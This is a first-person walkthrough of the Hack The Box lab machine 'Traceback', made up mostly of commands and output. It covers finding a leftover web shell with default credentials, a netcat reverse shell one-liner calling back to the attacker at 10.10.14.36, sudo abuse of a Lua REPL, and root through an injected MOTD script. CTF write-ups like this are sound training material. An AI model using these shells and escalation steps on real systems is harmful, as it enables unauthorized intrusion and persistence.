Details
This machine is Traceback from Hack The Box
Recon
kali@kali:~$ nmap -sV -p- 10.10.10.181
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-21 21:23 GMT
Nmap scan report for 10.10.10.181
Host is up (0.020s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 194.11 secondsUser
Started at http://10.10.10.181/

And in the source

I googled that phrase and came across the following git repo https://github.com/TheBinitGhimire/Web-Shells, so I tried some of the file names and got to http://10.10.10.181/smevk.php

The code for the shell is at https://github.com/TheBinitGhimire/Web-Shells/blob/master/PHP/smevk.php and has default creds of
admin : adminSo I logged in

I then set listener
kali@kali:~$ nc -nvlp 4444And used the webshell to run
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.36 4444 >/tmp/fThe listener then had
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.181] 52022
/bin/sh: 0: can't access tty; job control turned off
$
$ python3 -c "import pty;pty.spawn('/bin/bash')"
webadmin@traceback:/var/www/html$I found there was another user in home
webadmin@traceback:/home$ ls -la
ls -la
total 16
drwxr-xr-x 4 root root 4096 Aug 25 2019 .
drwxr-xr-x 22 root root 4096 Aug 25 2019 ..
drwxr-x--- 5 sysadmin sysadmin 4096 Mar 16 03:53 sysadmin
drwxr-x--- 5 webadmin sysadmin 4096 Mar 16 04:03 webadminAnd a note in my home
webadmin@traceback:/home/webadmin$ ls -la
total 44
drwxr-x--- 5 webadmin sysadmin 4096 Mar 16 04:03 .
drwxr-xr-x 4 root root 4096 Aug 25 2019 ..
-rw------- 1 webadmin webadmin 222 Mar 21 14:26 .bash_history
-rw-r--r-- 1 webadmin webadmin 220 Aug 23 2019 .bash_logout
-rw-r--r-- 1 webadmin webadmin 3771 Aug 23 2019 .bashrc
drwx------ 2 webadmin webadmin 4096 Aug 23 2019 .cache
drwxrwxr-x 3 webadmin webadmin 4096 Aug 24 2019 .local
-rw-rw-r-- 1 webadmin webadmin 1 Aug 25 2019 .luvit_history
-rw-r--r-- 1 webadmin webadmin 807 Aug 23 2019 .profile
drwxrwxr-x 2 webadmin webadmin 4096 Feb 27 06:29 .ssh
-rw-rw-r-- 1 sysadmin sysadmin 122 Mar 16 03:53 note.txt
webadmin@traceback:/home/webadmin$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.I checked sudo
webadmin@traceback:/home/webadmin$ sudo -l
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/sysadmin/luvitAt this point I put an ssh key into webadmin authorized_keys file so I could ssh in
kali@kali:~$ ssh [email protected] -i ./id_rsa
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sat Mar 21 14:59:26 2020 from 10.10.14.36
webadmin@traceback:~$And ran the command as sudo
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
>I assumed this was the lua test mentioned, so I used lua to pop a new shell as sysadmin
> os.execute("/bin/sh")
$
$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
$ python3 -c "import pty;pty.spawn('/bin/bash')"
sysadmin@traceback:~$And grab the user flag
sysadmin@traceback:/home/sysadmin$ ls -la
total 4336
drwxr-x--- 5 sysadmin sysadmin 4096 Mar 16 03:53 .
drwxr-xr-x 4 root root 4096 Aug 25 2019 ..
-rw------- 1 sysadmin sysadmin 1 Aug 25 2019 .bash_history
-rw-r--r-- 1 sysadmin sysadmin 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 sysadmin sysadmin 3771 Apr 4 2018 .bashrc
drwx------ 2 sysadmin sysadmin 4096 Aug 25 2019 .cache
drwxrwxr-x 3 sysadmin sysadmin 4096 Aug 24 2019 .local
-rwxrwxr-x 1 sysadmin sysadmin 4397566 Aug 24 2019 luvit
-rw-r--r-- 1 sysadmin sysadmin 807 Apr 4 2018 .profile
drwxr-xr-x 2 root root 4096 Aug 25 2019 .ssh
-rw------- 1 sysadmin sysadmin 33 Mar 21 14:57 user.txt
sysadmin@traceback:/home/sysadmin$ cat user.txt
[REDACTED]Root
I also added my ssh key for sysadmin so I could ssh in, then I setup pspy. Where I saw this
CMD: UID=0 PID=1743 | /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
CMD: UID=0 PID=1765 | /bin/cp /var/backups/.update-motd.d/00-header /var/backups/.update-motd.d/10-help-text /var/backups/.update-motd.d/50-motd-news /var/backups/.update-motd.d/80-esm /var/backups/.update-motd.d/91-release-upgrade /etc/update-motd.d/This was a bit weird, so I checked for files I could write to
sysadmin@traceback:/var/backups/.update-motd.d$ find / -writable -print 2>/dev/null | grep -v proc | grep -v lib | grep -v run | grep -v sys | grep -v dev
/etc/update-motd.d/50-motd-news
/etc/update-motd.d/10-help-text
/etc/update-motd.d/91-release-upgrade
/etc/update-motd.d/00-header
/etc/update-motd.d/80-esm
[SNIP]So I can write to the original files that are being replaced
sysadmin@traceback:/etc/update-motd.d$ cat 00-header
#!/bin/sh
#
# 00-header - create the header of the MOTD
# Copyright (C) 2009-2010 Canonical Ltd.
#
# Authors: Dustin Kirkland <[email protected]>
#
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 2 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License along
# with this program; if not, write to the Free Software Foundation, Inc.,
# 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
echo "\nWelcome to Xh4H land \n"So this should be run whenever anyone ssh's in, I modified 00-header to also contain
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.36 4444 >/tmp/fSet a listener
kali@kali:~$ nc -nvlp 4444And ssh'd back in again
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.181] 50798
/bin/sh: 0: can't access tty; job control turned off
#
# id
uid=0(root) gid=0(root) groups=0(root)A root shell popped, so I grabbed the flag
# ls -la
total 40
drwx------ 5 root root 4096 Aug 25 2019 .
drwxr-xr-x 22 root root 4096 Aug 25 2019 ..
-rw------- 1 root root 67 Jan 24 05:49 .bash_history
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Aug 24 2019 .cache
drwxr-xr-x 3 root root 4096 Aug 24 2019 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 66 Aug 25 2019 .selected_editor
drwxr-xr-x 2 root root 4096 Aug 24 2019 .ssh
-r-------- 1 root root 33 Mar 21 14:57 root.txt
# cat root.txt
[REDACTED]